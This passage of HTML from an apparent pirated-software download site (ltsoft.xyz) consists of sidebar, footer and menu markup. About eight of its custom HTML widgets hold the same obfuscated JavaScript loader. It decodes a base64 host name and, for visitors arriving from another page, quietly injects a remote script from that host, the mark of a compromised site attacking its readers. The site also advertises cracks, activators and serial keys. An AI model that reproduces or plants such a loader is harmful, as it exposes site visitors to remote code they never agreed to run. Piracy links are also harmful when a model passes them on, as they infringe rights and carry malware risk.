																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14472 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6978fc2dec48f" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="483" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6978fc2dec48f" value="96269729ee" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6978fc2dec48f" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6978fc2dec48f" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>		</div>
		
			</div>
</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img loading="lazy" decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-2612" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
